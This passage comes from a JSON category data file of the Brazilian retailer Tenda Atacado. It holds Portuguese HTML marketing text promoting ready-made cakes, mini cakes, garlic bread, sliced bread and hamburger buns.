\u003cstrong\u003emassa de bolo pronta\u003c/strong\u003e em mais de um sabor e até recheado sem gastar muito.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro fator positivo do bolo pronto é que ele dura bastante tempo. Assim, não há necessidade de ficar preocupado com a data de validade. Você pode aproveitar os preços do Tenda e deixar mais de uma opção no armário, como o \u003cstrong\u003ebolo de chocolate de massa pronta\u003c/strong\u003e, servindo quando quiser.\u003c/p\u003e\r\n\u003ch2\u003eBolo industrializado para o lanche da tarde\u003c/h2\u003e\r\n\u003cp\u003eQue a sobremesa feita com \u003cstrong\u003emassa pronta de bolo\u003c/strong\u003e é superprática não é novidade. Em embalagens pequenas, pode ser levada na bolsa para qualquer lugar, para você aproveitar um bolinho delicioso no momento que quiser. Se preferir, ainda pode fatiar e levar em porções menores.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, é uma excelente opção de sobremesa para a criançada levar para a escola ou aos passeios. Em piqueniques ou festas entre os colegas de turma, o bolo rende diversas fatias, permitindo que várias pessoas o saboreiem também.\u003c/p\u003e \r\n\u003ch2\u003eReceitas com bolo pronto\u003c/h2\u003e\r\n\u003cp\u003eAlém de serem práticos para consumo imediato, eles também podem compor receitas mais elaboradas, como pavê, por exemplo. É só ter um bolo e o creme branco de chocolate que a deliciosa \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003esobremesa\u003c/a\u003e está pronta.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê ainda pode fazer brigadeiro russo, que lembra uma palha italiana, mas misturada com os pedaços do bolo de chocolate pronto. E se der aquela vontade de comer um doce gelado, basta fatiar o \u003cstrong\u003ebolo de laranja com massa pronta\u003c/strong\u003e, recheá-lo e levá-lo à geladeira, que terá um resultado muito saboroso.\u003c/p\u003e\r\n\u003ch2\u003eDiversas marcas de bolo pronto\u003c/h2\u003e\r\n\u003cp\u003eQuem não gosta de um bolo pronto delicioso para comer, não é mesmo? Aqui no Tenda Atacado, temos uma seleção de marcas para um café da manhã caprichado, um lanche da tarde ou para receber visitas em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs produtos da \u003ca href=\"https://www.tendaatacado.com.br/seven-boys\"\u003eSeven Boys\u003c/a\u003e são perfeitos para quem busca aquele gostinho de bolo caseiro. Com uma variedade que vai desde os clássicos, como laranja e chocolate, eles são referência em qualidade. Já o bolo Panco traz um sabor que remete à infância. Supermacios, eles são ideais para acompanhar um copo de leite ou seu café preferido.\u003c/p\u003e\r\n\r\n\u003cp\u003eConhecida por seus produtos de qualidade, a Bauducco oferece bolos com textura suave e sabores irresistíveis. Desde os tradicionais até os mais inovadores, como o bolinho pronto recheado, a Bauducco sabe como agradar.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/pullman\"\u003ePullman\u003c/a\u003e também é a pedida certa para quem busca qualidade e praticidade na mesma mordida. E, por fim, especialista em bolos que parecem feitos em casa, a Santa Edwiges tem opções preparadas com muito carinho.\u003c/p\u003e\r\n\u003ch2\u003eBolo pronto para o seu dia a dia no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eCom tantas facilidades e sabores incomparáveis, você só precisa comprar seu bolo pronto favorito e ser feliz! Além dos preços baixos, aqui, é possível adquirir os produtos pela Internet e retirar em uma das lojas mais \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003epróximas\u003c/a\u003e de você!\u003c/p\u003e\r\n\r\n\u003cp\u003eExperimente um novo jeito de comprar com o Tenda Atacado. Conheça nosso catálogo on-line e aproveite as melhores \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e do mercado! Explore também nossos departamentos de bebidas, produtos para pet, produtos de higiene e muito mais.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":148,"link":"bolos-recheados","name":"Bolos Recheados","countProducts":25,"description":"Bolos Recheados","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os bolos recheados do Tenda Atacado são perfeitos para você ter no seu dia a dia. Compre seus bolos recheados com preço de atacado e aproveite.","metaTitle":"Bolos recheados: encontre seu sabor preferido","metaAbstract":"Os bolos recheados do Tenda Atacado são perfeitos para você ter no seu dia a dia. Compre seus bolos recheados com preço de atacado e aproveite.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bolos-recheadossub_bolosrecheados.png","gearSeoHtml":"\u003cH2\u003eBolos recheados\u003c/H2\u003e\r\n\u003cp\u003eCom a rotina cada vez mais corrida, fica difícil separar um tempo para fazer \u003cstrong\u003ebolos recheados\u003c/strong\u003e. E para que você não precise gastar uma fortuna com pedaços de bolos, é possível aproveitar um delicioso bolo pronto. Eles estão disponíveis em uma série de sabores, combinados com os melhores recheios.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003cstrong\u003ebolinho de chocolate recheado\u003c/strong\u003e, de baunilha, morango e muito mais! Aqui, você pode escolher também entre as opções que, além do recheio, têm cobertura. Confira a nossa seleção e garanta um doce delicioso para o seu dia a dia e de toda a família.\u003c/p\u003e\r\n\u003cH2\u003eVantagens do bolinho recheado\u003c/H2\u003e\r\n\u003cp\u003eA primeira grande vantagem de adicionar esse bolinho na sua rotina é a praticidade. Afinal, ele é uma ótima opção de lanche para a criançada levar para a escola no dia a dia, para você levar ao trabalho e até para comer como \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003esobremesa\u003c/a\u003e. Além disso, por ser rico em carboidratos, ele é uma ótima fonte de energia rápida.\u003c/p\u003e\r\n\u003cp\u003eOs bolos recheados também possuem níveis significativos das vitaminas B1, B2 e B6. O leite e os outros ingredientes em sua composição fazem deles uma fonte de cálcio, ferro e ácido fólico.\u003c/p\u003e\r\n\u003cp\u003eConheça o nosso catálogo, que conta com \u003cstrong\u003ebolinho com recheio dentro\u003c/strong\u003e, de goiabada, chocolate, morango e muito mais. E o melhor é que você conta com preço de atacado a partir de uma unidade.\u003c/p\u003e\r\n\u003cH2\u003eConheça também outros bolinhos\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, a nossa paixão por doces vai muito além dos tradicionais bolos recheados. Investimos em ter uma ampla gama de outras opções e sabores para escolher.\u003c/p\u003e\r\n\u003cp\u003eAqui, você encontra outros bolos recheados deliciosos, como o roll cake e o pão de mel, que são alternativas práticas e deliciosas para o dia a dia. Vamos conferir cada um deles.\u003c/p\u003e\r\n\u003cH3\u003eRoll Cake\u003c/H3\u003e\r\n\u003cp\u003eVocê vai adorar ter os roll cakes por perto. Imagine um rocambole em miniatura, que não só cabe perfeitamente em qualquer bolsa ou mochila, mas também conta com uma explosão de sabores a cada mordida. É a escolha perfeita para saciar aquela fome repentina durante o dia.\u003c/p\u003e\r\n\u003cp\u003eSeja você um profissional atarefado no trabalho ou um estudante em busca de uma guloseima deliciosa para o intervalo, esses \u003cstrong\u003ebolinhos com recheio\u003c/strong\u003e vão se encaixar na sua rotina.\u003c/p\u003e\r\n\u003cp\u003eE o melhor de tudo? Esses bolos recheados vêm em uma variedade de sabores, então, tem sempre um roll cake esperando para satisfazer qualquer paladar. A marca favorita dos consumidores é a famosa Bauducco.\u003c/p\u003e\r\n\u003cH3\u003ePão de mel\u003c/H3\u003e\r\n\u003cp\u003eE falando em tradição e sabor, o pão de \u003ca href=\"https://www.tendaatacado.com.br/mel\"\u003emel\u003c/a\u003e é um verdadeiro clássico. Sabe aquele doce com gostinho de infância? É ele! Com a mistura perfeita de especiarias, o sabor do mel e um recheio cremoso de doce de leite que é pura tentação, o pão de mel é um bolinho especial.\u003c/p\u003e\r\n\u003cp\u003eE para finalizar, ele tem aquela camada de \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e que derrete na boca, selando todos esses sabores maravilhosos. É o tipo de doce que agrada a todos, perfeito para acompanhar um café fresquinho ou para adoçar os momentos especiais.\u003c/p\u003e\r\n\u003cH2\u003eConfira nossas marcas\u003c/H2\u003e\r\n\u003cp\u003eTemos um portfólio de dar água na boca, com marcas que você com certeza conhece e ama. Sabe aquele \u003cstrong\u003ebolinho Ana Maria\u003c/strong\u003e que te faz lembrar do recreio da escola? Pois é, ele está aqui esperando por você. E não para por aí, não!\u003c/p\u003e\r\n\u003cp\u003eAlém da Ana Maria, nosso time de estrelas inclui o \u003cstrong\u003ebolinho Panco\u003c/strong\u003e, que é aquela delícia perfeita para um lanche rápido, e a Bauducco, que dispensa apresentações, né? Ah, e não podemos nos esquecer da Santa Edwiges, que conta com um bolinho recheado muito macio. Temos opções para todos os gostos e momentos.\u003c/p\u003e\r\n\u003cH2\u003eBolinho recheado de qualidade está aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eAgora que você já sabe onde encontrar bolinho recheado, conheça o nosso catálogo on-line e compre seus \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para casa\u003c/a\u003e! Aqui, você pode comprar pela Internet com total segurança e praticidade, e retirar os produtos quando e onde quiser. Experimente esse novo jeito de comprar com o Tenda Atacado.\u003c/p\u003e\r\n\u003cp\u003eAqui, também temos um universo de opções esperando por você. Já conferiu nossa seção de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e? Lá tem de tudo, desde aquele refrigerante geladinho até diversas opções cervejas. E se você está precisando dar aquele trato na casa, nossos produtos de limpeza e utensílios domésticos são a escolha certa. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":491,"link":"minibolos","name":"Minibolos","countProducts":19,"description":"Minibolos","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O mini bolo que você encontra aqui, no Tenda Atacado, é para todas as idades. Baixe o App do Tenda Atacado e garanta diversas promoções em mini bolo.","metaTitle":"Mini bolo: diversas ofertas e opções","metaAbstract":"O mini bolo que você encontra aqui, no Tenda Atacado, é para todas as idades. Baixe o App do Tenda Atacado e garanta diversas promoções em mini bolo.","featured":false,"gearSeoHtml":"\u003cH2\u003eMini bolo\u003c/H2\u003e\r\n\u003cp\u003eNada melhor do que saborear aquele bolo fofinho e delicioso quando sentir vontade, não é mesmo? Por isso, não é difícil entender por que o \u003cstrong\u003emini bolo\u003c/strong\u003e é tão querido entre adultos e crianças. Afinal, é um lanche superprático e que mata aquela fominha no meio do dia.\u003c/p\u003e\r\n\u003cp\u003eQuando se trata de \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolinhos\u003c/a\u003e, esse tem a vantagem de servir como uma sobremesa saborosa. Seja o tradicional ou com um recheio incrível, você pode aproveitar para garantir o alimento no seu dia a dia sem gastar muito. Confira agora mesmo a seleção do Tenda Atacado e aproveite nossas ofertas!\u003c/p\u003e\r\n\u003cH2\u003eMini bolo tradicional\u003c/H2\u003e\r\n\u003cp\u003eFofinhos e deliciosos, os bolinhos tradicionais são a opção ideal para acompanhar uma xícara de \u003ca href=\"https://www.tendaatacado.com.br/cafe\"\u003ecafé\u003c/a\u003e, chá ou um suco geladinho nos dias mais quentes. Seu formato pequeno e comprido é ideal para ser colocado na bolsa ou na lancheira das crianças sem ocupar muito espaço.\u003c/p\u003e\r\n\u003cp\u003eO bolinho tradicional está disponível em diversos sabores. Confira as opções em nosso site e aproveite as melhores ofertas da internet para garantir \u003cstrong\u003emini bolo de chocolate\u003c/strong\u003e, laranja ou baunilha pelo menor preço e ainda receber tudo no conforto do seu lar.\u003c/p\u003e\r\n\u003cH2\u003eMini bolo recheado\u003c/H2\u003e\r\n\u003cp\u003eÉ impossível encontrar uma pessoa que resista a um \u003cstrong\u003emini bolinho recheado\u003c/strong\u003e, não é mesmo? O melhor de tudo é que eles estão disponíveis em uma grande variedade de sabores, tanto da massa do bolinho quanto do recheio.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra mini bolo Kim de baunilha, com recheio de chocolate e de baunilha; bolinhos de chocolate com recheio de baunilha e de chocolate. Além disso, há diversos sabores de Ana Maria, desde a opção com gotas de chocolate até o napolitano. Confira!\u003c/p\u003e\r\n\u003cH2\u003eConfira as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eQuem disse que tamanho é documento não conhecia cada mini bolo que o Tenda Atacado oferece! Eles vêm no tamanho certo para os pequenos e até para os adultos matarem a vontade de um docinho.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, você encontra uma variedade de marcas famosas de mini bolo que garantem sabor e qualidade a cada mordida. Vamos conhecer algumas e já separar e colocar no carrinho as suas favoritas?\u003c/p\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/bauducco\"\u003eBauducco\u003c/a\u003e é conhecida por seus produtos e a qualidade que eles oferecem. Aproveite seu bolinho para uma pausa doce no dia e veja uma receita tradicional, que passa de geração em geração.\u003c/p\u003e\r\n\u003cp\u003eJá os da Ana Maria são aquele gostinho de nostalgia! Quem não se lembra de abrir a lancheira na escola e encontrar um \u003cstrong\u003ebolinho de cenoura\u003c/strong\u003e? No Tenda Atacado, você encontra várias opções de sabores, todos prontos para fazer você voltar no tempo.\u003c/p\u003e\r\n\u003cp\u003ePor último, a Seven Boys é outra marca especial, com sabores de dar água na boca, como o \u003cstrong\u003ebolinho com gotas de chocolate\u003c/strong\u003e. Você pode aproveitar a qualquer hora do dia e até colocar na lancheira dos pequenos!\u003c/p\u003e\r\n\u003cH2\u003eCompre mini bolo no atacado\u003c/H2\u003e\r\n\u003cp\u003eOferecer produtos de qualidade e com preço baixo é o desejo de todos os comerciantes, não é mesmo? Afinal, quanto mais economia proporcionar para o seu público, maior será sua clientela. É claro que o mini bolo Romanato, Kim, Pullman e Ana Maria não podem faltar!\u003c/p\u003e\r\n\u003cp\u003eO melhor lugar para garantir \u003cstrong\u003ebolinho em atacado\u003c/strong\u003e é o Tenda. Além dos menores preços e ofertas especiais, você nem precisa deixar o seu negócio para fazer as compras, podendo comprar diretamente pela internet! Confira já a nossa seção de pães e bolos e aproveite!\u003c/p\u003e\r\n\u003cH2\u003eMini bolo com variedade e preço baixo está no Tenda\u003c/H2\u003e\r\n\u003cp\u003eQuer garantir aquele bolinho delicioso perfeito para o café da manhã e para lanchinhos no meio do dia sem gastar muito? Então, está no lugar certo! Afinal, no catálogo on-line do Tenda Atacado, você encontra as melhores ofertas de \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eConfira agora mesmo os produtos disponíveis e faça suas compras. Aqui, você pode adquirir o seu bolinho diretamente pela internet e retirá-lo quando e onde for mais conveniente. Aproveite e descubra nossos outros departamentos de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, produtos de higiene, produtos para pet e muito mais.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":149,"link":"paes-de-alho","name":"Pães de Alho","countProducts":12,"description":"Pães de Alho","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O pão de alho vai bem no churrasco e pode ser um lanche diferente. Compre já o pão de alho no atacado pelo app do Tenda e economize.","metaTitle":"Pão de Alho: muito mais sabor","metaAbstract":"O pão de alho vai bem no churrasco e pode ser um lanche diferente. Compre já o pão de alho no atacado pelo app do Tenda e economize.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-alhosub_paodealho.png","gearSeoHtml":"\u003ch2\u003ePão de alho: sabor e variedade nas refeições\u003c/h2\u003e\r\n\u003cp\u003eImagine aquele churrascão no almoço de domingo, em um dia de sol, com carnes de qualidade, bebidas bem geladas e, claro, aquele \u003cstrong\u003epão de alho\u003c/strong\u003e douradinho assado na brasa para completar o cardápio.\u003c/p\u003e\r\n\u003cp\u003eAfinal, é impossível pensar em um bom churrasco e esquecer esse pãozinho leve com um delicioso creme de alho. Podemos dizer, sem medo, que o churrasco não está completo sem pão de alho.\u003c/p\u003e\r\n\u003cp\u003eE o melhor de tudo é que você pode \u003cstrong\u003ecomprar pão de alho\u003c/strong\u003e em diferentes versões, dos tradicionais aos recheados, de diversas marcas e tamanhos. Para saber mais, continue acompanhando o texto.\u003c/p\u003e\r\n\u003ch2\u003eComo o pão de alho pode trazer praticidade para as refeições?\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser um item essencial no churrasco, o pão de alho é um ótimo produto para o seu dia a dia, assim como \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e. Você pode servi-lo na hora do lanche e em outros momentos.\u003c/p\u003e\r\n\u003cp\u003eUma das principais vantagens, além do sabor, é a praticidade, pois leva poucos minutos para ficar pronto. Basta ter um complemento para \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes, aves, peixes\u003c/a\u003e ou uma salada, e você já tem uma refeição completa.\u003c/p\u003e\r\n\u003cp\u003eEsses \u003ca href=\"https://www.tendaatacado.com.br/paes-especiais”\u003epães especiais\u003c/a\u003e são indispensáveis também em lanchonetes, restaurantes, churrascarias e outros estabelecimentos comerciais do ramo alimentício, pois certamente agradam aos clientes.\u003c/p\u003e\r\n\u003ch3\u003eOs ingredientes utilizados nos pães de alho são de alta qualidade?\u003c/h3\u003e\r\n\u003cp\u003eOutro ponto positivo dos \u003ca href=\"https://www.tendaatacado.com.br/paes-de-alho”\u003epães de alho\u003c/a\u003e é que eles são feitos com ingredientes de qualidade, que oferecem benefícios para o bom funcionamento do nosso organismo, melhorando a saúde.\u003c/p\u003e\r\n\u003cp\u003eO alho é extremamente rico em vitaminas B6 e C, além de conter manganês, cálcio, fósforo, ferro e uma série de outras vitaminas e minerais. Além disso, atua na desintoxicação do organismo e auxilia na prevenção de algumas doenças.\u003c/p\u003e\r\n\u003ch3\u003eModos de preparo\u003c/h3\u003e\r\n\u003cp\u003eSe você é um grande fã de pão de alho, não precisa esperar um churrasco para apreciar esse aperitivo delicioso. Uma forma bastante prática de comer o pão no seu dia a dia é assá-lo no forno. \u003c/p\u003e\r\n\u003cp\u003ePara isso, basta pré-aquecer o forno por alguns minutos e, em seguida, colocar o \u003cstrong\u003epão de alho tradicional\u003c/strong\u003e em uma assadeira, com ou sem alumínio. Quando estiver douradinho, é só aproveitar.\u003c/p\u003e\r\n\u003cp\u003eVocê pode assar o pão de alho também na fritadeira elétrica. Basta colocar os pães e, em aproximadamente cinco minutos, eles estarão prontos. Há sempre a possibilidade de fazer diretamente na frigideira. É só tomar cuidado para que todos os lados fiquem igualmente dourados.\u003c/p\u003e\r\n\u003ch2\u003eReceitas para fazer com pão de alho\u003c/h2\u003e\r\n\u003cp\u003eO pão de alho pode ser um acompanhamento ideal em diversas ocasiões, principalmente com algumas carnes. Para te ajudar no preparo, compartilhamos aqui duas opções muito saborosas.\u003c/p\u003e\r\n\u003ch3\u003ePicanha na brasa\u003c/h3\u003e\r\n\u003cp\u003eA picanha é um dos acompanhamentos mais tradicionais para o \u003cstrong\u003epão de alho no churrasco\u003c/strong\u003e. Você pode preparar assando ambos juntos na brasa, ou, ainda, fazer um sanduíche, colocando a picanha no meio do pão.\u003c/p\u003e\r\n\u003cp\u003ePara complementar e deixar o resultado ainda mais gostoso, você pode optar por queijos, temperos e especiarias, de acordo com a preferência de cada um.\u003c/p\u003e\r\n\u003ch3\u003eLinguicinha toscana\u003c/h3\u003e\r\n\u003cp\u003eOutra opção que combina muito bem é a linguiça toscana, feita com carne de porco misturada a alguns temperos e condimentos, incluindo versões mais apimentadas. Assim como a picanha, a linguiça pode ser assada junto com o pão ou cortada em pequenos pedaços para fazer um sanduíche. Você também pode abrir o pão e assar com pedacinhos de linguiça por cima.\u003c/p\u003e\r\n\u003ch2\u003eEncontre variedade de sabores de pão de alho no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo setor de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e do Tenda Atacado, você encontra a maior variedade de produtos alimentícios e muitos outros, das mais diversas marcas, sempre com preços especiais e muita economia.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você economiza também o seu tempo, pois pode fazer o pedido de \u003cstrong\u003epão de alho no atacado\u003c/strong\u003e pelo site ou aplicativo e receber no seu endereço. Venha conferir!\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":150,"link":"paes-de-forma","name":"Pães de Forma","countProducts":25,"description":"Pães de Forma","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra os benefícios do pão de forma e conheça opções como pão pullman, pão de forma integral, pão artesano e até versões sem glúten no Tenda Atacado.","metaTitle":"Pão de forma: variedades, benefícios e receitas práticas","metaAbstract":"Descubra os benefícios do pão de forma e conheça opções como pão pullman, pão de forma integral, pão artesano e até versões sem glúten no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-formasub_paesdeforma.png","gearSeoHtml":"\u003ch2\u003ePão de forma: praticidade, sabor e muita variedade\u003c/h2\u003e\r\n\u003cp\u003eCom fatias idênticas e um gostinho leve, o \u003cstrong\u003epão de forma\u003c/strong\u003e tem seu espaço nos lares brasileiros. Esse pão superprático é perfeito para preparar os mais diversos sanduíches.\u003c/p\u003e\r\n\u003cp\u003eCom pão de forma, o seu lanche está garantido, pois pode preparar desde sanduíches mais simples, como um misto-quente, até uma torrada francesa outros tipos. E para quem busca praticidade, o \u003cstrong\u003epão Pullman\u003c/strong\u003e se destaca pela qualidade e tradição.\u003c/p\u003e\r\n\u003cp\u003eE se você evita comer pão de forma feito apenas com farinha branca, saiba que hoje já existem inúmeras opções com outros tipos de farinha e também com grãos e sementes, que são ainda mais saudáveis, como o \u003cstrong\u003epão de forma integral\u003c/strong\u003e, que é nutritivo e garante saciedade por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eE se você adora pães especiais caseiros, também há opções do tipo \u003cstrong\u003epão artesano\u003c/strong\u003e. Continue a leitura para conhecer as variedades e saber como escolher o ideal.\u003c/p\u003e\r\n\u003ch2\u003eQuais são os principais benefícios do pão de forma?\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser muito prático e ter um sabor leve que combina com tudo, o pão de forma tradicional também traz benefícios. A versão feita com farinha branca é rica em carboidratos e proporciona energia rápida para o organismo.\u003c/p\u003e\r\n\u003cp\u003eÉ também uma fonte de ácido fólico e ferro. Além disso, tem componentes que estimulam o desenvolvimento dos lactobacillus, grupo de bactérias que melhora o funcionamento do intestino.\u003c/p\u003e\r\n\u003cp\u003eJá os pães integrais de forma fornecem ainda mais nutrientes e garantem mais saciedade. Ou seja, você demora mais tempo para sentir fome e come menos, o que é positivo para quem quer perder peso. Outra alternativa cada vez mais buscada é o \u003cstrong\u003epão de forma sem glúten\u003c/strong\u003e, ideal para quem tem restrições alimentares.\u003c/p\u003e\r\n\u003ch2\u003ePão de forma x Pão Francês: qual o melhor?\u003c/h2\u003e\r\n\u003cp\u003eQuem não adora aquele pão que acabou de sair do forno? Pois é, o \u003cstrong\u003epão\u003c/strong\u003e francês quentinho é maravilhoso, mas apenas quando está saindo do forno. Porém, quem leva uma vida corrida nem sempre tem tempo de comprar um pãozinho feito na hora.\u003c/p\u003e\r\n\u003cp\u003ePor outro lado, o pão de forma é um produto feito para durar, e você pode comprar um pacote \u003ca href=”https://www.tendaatacado.com.br/frios-e-embutidos”\u003eintegral\u003c/a\u003e ou tradicional no começo da semana e aproveitar a mesma maciez até o final, com muito mais economia e praticidade para a sua rotina!\u003c/p\u003e\r\n\u003ch2\u003ePão de forma: muito além dos tradicionais sanduíches\u003c/h2\u003e\r\n\u003cp\u003eUma maneira clássica de consumir o pão é com requeijão, manteiga, queijos e outros tipos de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003eacompanhamentos\u003c/a\u003e no café da manhã ou no lanche da tarde. Mas há muitas outras possibilidades.\u003c/p\u003e\r\n\u003cp\u003eSabe aquele pudim de pão delicioso para a sobremesa? Dá para fazer um mais saboroso ainda com o pão de forma! Essa é uma das provas de que esse \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão\u003c/a\u003e é muito mais versátil do que podemos imaginar.\u003c/p\u003e\r\n\u003ch3\u003eReceitas salgadas\u003c/h3\u003e\r\n\u003cp\u003ePorém, se você quer uma opção salgada diferente, é possível preparar uma torta de frango suculenta e cremosa ou uma torta fria mais saudável, com cenoura e beterraba raladas, misturadas com maionese e intercaladas em camadas de pão de forma.\u003c/p\u003e\r\n\u003cp\u003eE se você quer surpreender com uma receita simples e rápida, aposte no \u003ca href=”https://www.tendaatacado.com.br/frios-e-embutidos”\u003emisto-quente\u003c/a\u003e de forno. Quanto mais criatividade, mais opções você terá.\u003c/p\u003e\r\n\u003ch2\u003eO pão de forma perfeito para a sua rotina está no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAgora que você já conhece todas as vantagens de comprar pão de forma, é hora de aproveitar a variedade e os preços do Tenda Atacado para repor o estoque da sua casa ou do seu estabelecimento comercial. Compre agora pelo site ou pelo \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eaplicativo\u003c/a\u003e!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eO pão de forma é bom para dieta?\u003c/h3\u003e\r\n\u003cp\u003eO pão de forma pode fazer parte de uma dieta equilibrada, especialmente nas versões integrais ou sem glúten, que oferecem mais fibras e nutrientes. Ele ajuda a prolongar a saciedade e fornece energia de forma prática. O segredo está na moderação e na escolha do tipo mais adequado aos seus objetivos.\u003c/p\u003e\r\n\u003ch3\u003eQual é o mais saudável: o pão francês ou o pão de forma?\u003c/h3\u003e\r\n\u003cp\u003eEnquanto o pão francês é mais simples e geralmente consumido fresco, o pão de forma integral tende a ser mais saudável, pois tem fibras e grãos que aumentam o seu valor nutricional. A diferença está na composição: versões integrais ou artesanais costumam ser mais nutritivas. A escolha deve considerar tanto o gosto pessoal quanto a necessidade nutricional.\u003c/p\u003e\r\n\u003ch3\u003eO pão de forma pode ser levado ao micro-ondas?\u003c/h3\u003e\r\n\u003cp\u003eSim, o pão de forma pode ser levado ao micro-ondas, mas é importante ter atenção ao tempo. Aquecer por alguns segundos deixa o pão mais macio, ideal para sanduíches rápidos. Porém, se ficar muito tempo, pode ressecar ou endurecer.\u003c/p\u003e\r\n\u003ch3\u003eTodo pão de forma tem a mesma composição?\u003c/h3\u003e\r\n\u003cp\u003eNem todo pão de forma é igual; existem diversas versões no mercado. Há opções com farinha branca, integrais, com grãos, sem lactose e até pão de forma sem glúten. Cada um traz características e valores nutricionais diferentes, permitindo variar conforme a preferência e a necessidade.\u003c/p\u003e\r\n\u003ch3\u003eO pacote de pão de forma deve ser conservado na geladeira?\u003c/h3\u003e\r\n\u003cp\u003eO pão de forma pode ser armazenado na geladeira para durar mais, especialmente em climas quentes, pois isso evita o surgimento de mofo. No entanto, essa prática pode deixá-lo menos macio. Para preservar melhor a textura, recomenda-se manter fechado em local fresco ou até congelar as fatias.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":151,"link":"paes-de-hamburguer","name":"Pães de Hamburguer","countProducts":9,"description":"Pães de Hamburguer","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Aqui no Tenda você encontra as melhores ofertas para comprar pão de hamburguer no atacado. Adquira esse alimento delicioso e economize. ","metaTitle":"Compre pão de hambúrguer no atacado aqui ","metaAbstract":"Aqui no Tenda você encontra as melhores ofertas para comprar pão de hamburguer no atacado. Adquira esse alimento delicioso e economize. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-hamburguersub_paesdehamburguer.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003ePão de hambúrguer no atacado\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eTem dias em que chegamos em casa e só temos vontade de comer um bom sanduíche enquanto relaxamos no sofá, não é mesmo? Nessas horas, a melhor coisa é ter na despensa o \u003cb\u003epão de hambúrguer no atacado\u003c/b\u003e, pois você poderá montar aquele lanche super nutritivo!\u003c/p\u003e\r\n\u003cp\u003eFofinho, de sabor leve, com ou sem gergelim, é difícil encontrar quem não ame esse pão. Por isso, o Tenda Atacado oferece as melhores ofertas de pão de hambúrguer no atacado para você garantir esse alimento delicioso, versátil e prático em casa.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do consumo diário de pão\u003c/h2\u003e\r\n\u003cp\u003eEstamos acostumados a comer pão diariamente, sobretudo no café da manhã, mas não deixamos de lado um lanchinho durante a tarde ou mesmo à noite. Por ser rico em carboidratos, o \u003cb\u003epão de hambúrguer Wickbold\u003c/b\u003e é uma excelente fonte de energia para o nosso organismo.\u003c/p\u003e\r\n\u003cp\u003eNa versão integral, o pão traz fibras que ajudam a regular o funcionamento do intestino e dá a sensação de saciedade por mais tempo. Dentre os pães mais saudáveis com grãos e sementes, o \u003cb\u003epão de hambúrguer Kim\u003c/b\u003e com gergelim se destaca, pois une o sabor leve e perfeito para lanches com os nutrientes do gergelim.\u003c/p\u003e\r\n\u003ch2\u003ePão de hambúrguer com gergelim\u003c/h2\u003e\r\n\u003cp\u003eO gergelim é uma sementinha colocada na casca do pão de hambúrguer, mas divide opiniões. De um lado há quem não goste dele, e do outro, há quem só coma o lanche se a semente estiver presente. Ademais, ele é rico em magnésio, cobre, ferro, zinco e as 